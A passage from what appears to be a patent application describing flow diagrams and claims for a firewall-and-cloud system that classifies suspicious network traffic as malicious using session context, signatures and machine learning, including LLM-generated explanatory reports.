

FIG. 8 is a flow diagram of a method for handling network traffic activity according to various embodiments. In some embodiments, process 800 is implemented at least in part by system 100 of FIGS. 1 and/or 200 of FIG. 2. Process 800 may be implemented by a system (e.g., a security entity) providing security service to an enterprise network, for example, by a firewall (e.g., a next generation firewall) that intercepts or mediates network traffic across an enterprise network. In some embodiments, process 800 is implemented by a cloud security platform/service.

At 805, the system obtains a network traffic sample. At 810, the system determines whether the network traffic sample is suspicious. In response to determining that the network traffic sample is not deemed suspicious, process 800 proceeds to 815 at which the system handles the associated network traffic as benign traffic. In response to determining that the network traffic sample is deemed suspicious, process 800 proceeds to 820 at which the system queries a cloud security service for a maliciousness classification. At 825, the system obtains the maliciousness classification from the cloud security service. At 830, the system performs an action based at least in part on the maliciousness classification. At 835, a determination is made as to whether process 800 is complete. In some embodiments, process 800 is determined to be complete in response to a determination that no further network traffic activity is to be analyzed (e.g., no further predictions for network traffic samples are needed), no further network traffic is intercepted, an administrator indicates that process 800 is to be paused or stopped, etc. In response to a determination that process 800 is complete, process 800 ends. In response to a determination that process 800 is not complete, process 800 returns to 805.



FIG. 9 is a flow diagram of a method for detecting suspicious traffic according to various embodiments. In some embodiments, process 900 is implemented at least in part by system 100 of FIGS. 1 and/or 200 of FIG. 2. Process 900 may be implemented by a system (e.g., a security entity) providing security service to an enterprise network, for example, by a firewall (e.g., a next generation firewall) that intercepts or mediates network traffic across an enterprise network. In some embodiments, process 900 is implemented by a cloud security platform/service. In some embodiments, process 900 is invoked by process 800, such as at 810.

At 905, the system obtains an indication to determine whether network traffic is suspicious. At 910, the system obtains a network traffic sample. At 915, the system compares one or more characteristics associated with the network traffic sample with a set of predefined pre-filtering signatures. At 920, the system determines whether the network traffic sample matches a pre-filtering signature(s). In response to determining that the network traffic sample does not match a pre-filtering signature(s), process 900 proceeds to 925 at which the system provides an indication that the network traffic is not suspicious. Conversely, response to determining that the network traffic sample matches a pre-filtering signature(s), process 900 proceeds to 930 at which the system provides an indication that the network traffic is suspicious. At 935, a determination is made as to whether process 900 is complete. In some embodiments, process 900 is determined to be complete in response to a determination that no further network traffic activity is to be analyzed (e.g., no further predictions for network traffic samples are needed), an administrator indicates that process 900 is to be paused or stopped, etc. In response to a determination that process 900 is complete, process 900 ends. In response to a determination that process 900 is not complete, process 900 returns to 905.



FIG. 10 is a flow diagram of a method for determining a maliciousness classification according to various embodiments. In some embodiments, process 1000 is implemented at least in part by system 100 of FIGS. 1 and/or 200 of FIG. 2. Process 1000 may be implemented by a system (e.g., a cloud security platform) providing security service to an inline security entity, such as to a firewall (e.g., a next generation firewall). In some embodiments, process 1000 is implemented by an inline security entity. In some embodiments, process 1000 is invoked by process 700, such as at 715, or by process 800, such as at 820.

At 1005, the system obtains an indication to determine a maliciousness classification for a network traffic sample. At 1010, the system queries a classifier for a predicted maliciousness classification based at least in part on the network traffic sample. At 1015, the system obtains the maliciousness classification from the classifier. At 1020, the system provides the maliciousness classification. For example, the system provides the indication to the process, system, or service that invoked process 1100. At 1025, a determination is made as to whether process 1000 is complete. In some embodiments, process 1000 is determined to be complete in response to a determination that no further network traffic activity is to be analyzed (e.g., no further predictions for network traffic samples are needed), no further network traffic samples are to be evaluated, no further maliciousness classifications are to be determined, an administrator indicates that process 1000 is to be paused or stopped, etc. In response to a determination that process 1000 is complete, process 1000 ends. In response to a determination that process 1000 is not complete, process 1000 returns to 1005.



FIG. 11 is a flow diagram of a method for performing an action based on a maliciousness classification according to various embodiments. In some embodiments, process 1100 is implemented at least in part by system 100 of FIGS. 1 and/or 200 of FIG. 2. Process 1100 may be implemented by a system (e.g., a cloud security platform) providing security service to an inline security entity, such as to a firewall (e.g., a next generation firewall). In some embodiments, process 1100 is implemented by an inline security entity. In some embodiments, process 1100 is invoked by process 700, such as at 720.

At 1105, the system obtains an indication to perform an action based at least in part on the context information. At 1110, the system generates a report that provides an indication of a maliciousness classification and information pertaining to the behavior of network traffic associated with a particular network traffic sample. The system can generate the report based at least in part on querying an LLM to label the network traffic sample (or a combination or series of commands extracted from the network traffic sample), such as to provide an explanation of the context or behavior of the associated network activity. At 1115, the system provides the report based at least in part on the maliciousness classification. For example, the system provides the report to the process, system, or service that invoked process 1100. At 1120, a determination is made as to whether process 1100 is complete. In some embodiments, process 1100 is determined to be complete in response to a determination that no further network traffic activity is to be analyzed (e.g., no further predictions for network traffic samples are needed), no further reports for network activity are to be provided, an administrator indicates that process 1100 is to be paused or stopped, etc. In response to a determination that process 1100 is complete, process 1100 ends. In response to a determination that process 1100 is not complete, process 1100 returns to 1105.



FIG. 12 is a flow diagram of a method for detecting malicious traffic according to various embodiments. In some embodiments, process 1200 is implemented at least in part by system 100 of FIGS. 1 and/or 200 of FIG. 2. Process 1200 may be implemented by a system (e.g., a cloud security platform) providing security service to an inline security entity, such as to a firewall (e.g., a next generation firewall). In some embodiments, process 1200 is implemented by an inline security entity. In some embodiments, process 1200 is invoked by process 700, such as at 715, or by process 800, such as at 820.

At 1205, the system receives a request for a classification of network traffic associated with a particular network traffic sample. At 1210, the system obtains the particular network traffic to be classified. At 1215, the system queries a classifier for a prediction of whether network traffic associated with the particular network traffic sample is malicious. At 1220, the system obtains the prediction from the classifier. At 1225, the system determines whether the traffic is malicious. The system determines whether the traffic is malicious based at least in part on the prediction. In response to determining that the traffic is malicious, process 1200 proceeds to 1230 at which the system provides an indication that the traffic is malicious. For example, the system provides the indication to the process, system, or service that invoked process 1200. In some embodiments, the system is a cloud security platform that provides the indication to an inline security entity (e.g., a next generation firewall) in connection with a real-time handling of network traffic. Conversely, in response to determining the traffic is not malicious, process 1200 proceeds to 1235 at which the system provides an indication that the traffic is not malicious (e.g., that the traffic is benign). For example, the system provides the indication to the process, system, or service that invoked process 1200. At 1230, a determination is made as to whether process 1200 is complete. In some embodiments, process 1200 is determined to be complete in response to a determination that no further network traffic activity is to be analyzed (e.g., no further predictions for network traffic samples are needed), no further network traffic is to be analyzed/evaluated, (e.g., no further traffic classification predictions are to be generated), an administrator indicates that process 1200 is to be paused or stopped, etc. In response to a determination that process 1200 is complete, process 1200 ends. In response to a determination that process 1200 is not complete, process 1200 returns to 1205.

Various examples of embodiments described herein are described in connection with flow diagrams. Although the examples may include certain steps performed in a particular order, according to various embodiments, various steps may be performed in various orders and/or various steps may be combined into a single step or in parallel.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
one or more processors configured to:
receive a network traffic sample that is obtained by a security entity;
obtain context information for the network traffic sample;
determine a maliciousness classification for the network traffic sample based at least in part on the context information; and
perform an action based at least in part on the context information; and
a memory coupled to the one or more processors and configured to provide the one or more processors with instructions.

2. The system of claim 1, wherein the network traffic sample is classified by the security entity based at least in part on a set of one or more pre-filtering signatures.

3. The system of claim 2, wherein the security entity intercepts network traffic, classifies the network traffic based at least in part on the set of one or more pre-filtering signatures to obtain a set of suspiciousness classifications, detects whether a network traffic sample among the intercepted network traffic is suspicious based at least in part the suspiciousness classification.

4. The system of claim 1, wherein the context information is determined based at least in part on a plurality of requests and a plurality of responses.

5. The system of claim 4, wherein the plurality of responses and the plurality of responses are associated with a same session.

6. The system of claim 5, wherein the context information is determined based at least in part on network activity associated with the session.

7. The system of claim 1, wherein the one or more processors are further configured to detect lateral movement for a session associated with the network traffic sample.

8. The system of claim 1, wherein:
the network traffic sample is associated with a session; and
determining the maliciousness classification for the network traffic sample based at least in part on the context information comprises determining whether network activity associated with the session comprises a combination of commands that is malicious.

9. The system of claim 8, wherein the one or more processors assign behavior labels to the combination of commands to detect patterns of malicious activity.

10. The system of claim 8, wherein the combination of commands comprises one or more commands that are individually legitimate commands.

11. The system of claim 1, wherein performing the action comprises generating a report pertaining to the maliciousness classification.

12. The system of claim 11, wherein the performing the action further comprises providing the report to the security entity.

13. The system of claim 1, wherein performing the action comprises providing an indication of the maliciousness classification to a security entity.

14. The system of claim 1, wherein:
the network traffic sample is associated with a session; and
the security entity handles network traffic for the session based at least in part on the maliciousness classification.

15. The system of claim 14, wherein:
determining the maliciousness classification and handling of the network traffic for the session is performed in real-time; and
the handling of the network traffic comprises blocking the network traffic for the session in response to determining that an indication of the maliciousness classification indicates that the network traffic sample is malicious.

16. The system of claim 1, wherein performing the action comprises querying a machine learning model for an explanation of the maliciousness classification based at least in part on the context information.

17. The system of claim 17, wherein the machine learning model is a large language model.

18. The system of claim 1, wherein determining the maliciousness classification for the network traffic sample based at least in part on the context information comprises:
querying a machine learning model for a predicted maliciousness classification based at least in part on the context information.

19. The system of claim 1, wherein the network traffic sample corresponds to east-west network traffic activity, and determining the maliciousness classification for the network traffic sample comprises performing internal threat detection.

20. The system of claim 1, wherein:
the network traffic sample comprises a predefined number of packets; and
the security entity determines to send the network traffic to a cloud security service based at least in part on a determination that the predefined number of packets matches a pre-filtering signature.

21. The system of claim 1, wherein:
the network traffic sample comprises a predefined number of bytes; and
the security entity determines to send the network traffic to a cloud security service based at least in part on a determination that the predefined number of bytes matches a pre-filtering signature.

22. A system, comprising:
one or more processors configured to:
obtain a network traffic sample;
determine whether the network traffic sample is suspicious;
in response to determining that the network traffic sample is suspicious, query a cloud security service for a maliciousness classification, wherein the cloud security service determines the malicious classification based at least in part on context information for the network traffic sample;
obtain the maliciousness classification from the cloud security service; and
perform an action based at least in part on the maliciousness classification; and
a memory coupled to the one or more processors and configured to provide the one or more processors with instructions.

23. A security platform system comprising:
a security entity that is configured to monitor network traffic and detect suspicious network traffic from among the monitored network traffic; and
a cloud security service that is configured to perform a maliciousness classification for at least the suspicious network traffic;
wherein:
the security entity:
obtains a network traffic sample;
determines whether network traffic sample is suspicious;
in response to determining that the network traffic sample is suspicious, query the cloud security service for a maliciousness classification;
obtains the maliciousness classification from the cloud security service; and
performs an active measure based at least in part on the maliciousness classification; and
the cloud security service:
obtains the network traffic sample;
obtains context information for the network traffic sample;
determines a maliciousness classification for the network traffic sample based at least in part on the context information; and
provides the maliciousness classification to the security entity.

24. A method, comprising:
receiving a network traffic sample that is obtained by a security entity;
obtaining context information for the network traffic sample;
determining a maliciousness classification for the network traffic sample based at least in part on the context information; and
performing an action based at least in part on the context information.

25. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for:
receiving a network traffic sample that is obtained by a security entity;
obtaining context information for the network traffic sample;
determining a maliciousness classification for the network traffic sample based at least in part on the context information; and
performing an action based at least in part on the context information.

26. A method, comprising:
obtaining a network traffic sample;
determining whether the network traffic sample is suspicious;
in response to determining that the network traffic sample is suspicious, querying a cloud security service for a maliciousness classification, wherein the cloud security service determines the malicious classification based at least in part on context information for the network traffic sample;
obtaining the maliciousness classification from the cloud security service; and
performing an action based at least in part on the maliciousness classification.
